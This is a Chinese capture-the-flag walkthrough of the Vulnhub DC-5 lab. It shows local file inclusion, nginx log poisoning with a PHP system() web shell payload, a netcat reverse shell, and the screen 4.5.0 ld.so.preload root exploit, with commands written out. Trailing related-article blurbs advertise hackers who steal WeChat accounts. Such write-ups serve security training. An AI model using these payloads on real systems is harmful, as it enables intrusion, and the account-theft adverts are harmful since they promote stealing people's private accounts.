Vulnhub DC-5 靶机渗透

1、信息收集

DC-5靶机描述

获取kali的ip地址:

扫面该局域网下的所有设备:

发现DC-5靶机的ip地址为192.168.0.149,用nmap对该ip进行扫描:

发现80端口开启,在浏览器中输入该ip,发现该网站的CMS是Nginx

对该目录进行扫描:

发现并无有用信息



翻看四个界面,发现只有contact界面可以进行输入内容

随便输入信息后,点击submit,发现进入了thankyou.php页面

点击刷新后,发现底部日期发生了改变。

利用wfuzz进行扫描

wfuzz -w wordlist -w wordlist -u URL/FUZZ=FUZ2Z

发现大部分测得的字符长度都为851ch,于是将这个长度字符的对应内容都过滤掉:

wfuzz -w wordlist -w wordlist --hh 851 -w URL/FUZZ=FUZ2Z

发现变量名和文件:file=footer.php。(过程有点慢,也可以使用其他的目录扫描文件进行扫描,比如御剑,但是我用御剑没扫描到)

2、进行操作



利用burpsuite对contact过程进行拦截

易知,file是可利用的参数。拦截后发送到Repeater,将 file后的内容改为/etc/passwd,可以查看passwd中的内容。

将文件转到/var/log/nginx/access.log日志文件下:

在burpsuite中将file后改为<?php phpinfo(); ?>,看能否记录到日志文件中

向下滑发现可以记录到日志文件中

因此,想到file后输入<?php system($_GET['cmd']); ?>,然后运行nc反弹shell。在kali中打开监听端口,连接到该端口:

利用Python获得一个交互式shell:

3、提权获得flag

将无权限访问的目录过滤掉 find / name -perm -u=s -type f 2>/dev/null,得到结果:



发现可疑文件screen-4.5.0,搜索该文件漏洞,发现shell

将该shell复制到/var/www/html目录下:

查看dc5靶机下所有目录的权限,发现tmp路径有所有权限,因此,切换到tmp路径下,下载41154.sh文件

运行,发现无法运行。



于是看41154文件的内容。将一下三部分分别设为三个不同的文件

文件名分别为libhax.c, rootshell.c, run.sh,注意最后一个文件开头要加上#!/bin/bash,然后运行代码

gcc -fPIC -shared -ldl -o libhax.so libhax.c

rm -f /tmp/libhax.c

gcc -o rootshell rootshell.c

rm -f /tmp/rootshell.c 发现依旧无法运行。因此选择在命令行中输入该脚本中的每一个步骤,即



发现依旧无法运行。因此选择在命令行中输入该脚本中的每一个步骤,即

cd /etc

umask 000 # because

screen -D -m -L ld.so.preload echo -ne ?"\x0a/tmp/libhax.so" # newline needed

echo "[+] Triggering..."

screen -ls

/tmp/rootshell



运行完毕后发现自己已经是root了

切换到/root路径下,获取flag:

4、知识点总结:

- wfuzz爆破路径

- php的引用函数

- 当cms是nginx时对日志文件的利用

- nc 反弹shell

- 对脚本文件的阅读,以及将一个文件进行拆分

- kali apache2开启后的默认路径是/var/www/html

相关文章

资深黑客教你3分钟盗微信号技术?一流黑客盗微信号要多少钱一个(二)

找到黑客帮助窃取微信号要花多少钱?黑客教你如何在3分钟/1分钟内窃取微信号。他们专门窃取微信密码、查房、通话记录和聊天记录。他们非常可靠!如果你失去了任何人都不要紧,因为未来会有很多人和你在一起。当真...

新年礼物送什么好(最实用礼物清单)

迈进2017年早已进到最终的倒数计时环节,每一年到这个时候,大家都提前准备购买礼品感谢盆友老人,谢谢一路协助过我的男人,这算作维持情义的一种关键方法。但那么问题来了,究竟送礼物送什么变成大家最担心...

落落大方什么意思(落落大方是形容什么)

仰慕已久的异性突然约你吃饭了,你兴奋得忘乎所以,慌慌张张去赴约,到了地点才知道,这里是个高级西餐厅,而现在的你竟然穿着球鞋运动衣;餐厅洁白的餐巾和彬彬有礼的侍者让你觉得局促不安,无所适从;而手里的刀和...

马云预言:未来最好的发展机会在农村,这几个机遇要把握住

马云是个喜欢预言的人,从他创业之初就能看出来,比如当年他认为电商一定能够打败实体成为未来的消费主流,所以他毫不犹豫地推出了淘宝,经过多年的发展,现在电商不能说取代实体,但是基本是大家消费的首选途径。除...

黑客 吴迪,破解qq微信密码的黑客,黑客模拟器

g) 长途衔接树立:翻开套接字会话、蓝牙配对、APN设置修改;简略发现这是xor加密,能够用来加密也可用来解密,直接用即可。 2. 根据该评价方法的第八条、第十七条对内部的个人数据出境的场景进行整理,...

网上找信誉办事黑客,黑客软件黑网站

一、网上信誉办事怎么找黑客 1、黑客网站黑客们有时会做一些重复乏味的工作来休息或学习一些技能,或者从而获得一些他们无法获得的经验。网上信誉办事装代码他可以追溯到几十年前第一台小型计算机诞生的时代,当时...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!